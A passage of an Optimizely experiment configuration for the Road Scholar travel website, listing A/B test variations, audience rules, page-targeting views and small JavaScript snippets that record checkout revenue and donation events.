"allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}], ["not", ["or", {"match": "substring", "type": "url", "value": "thank"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", 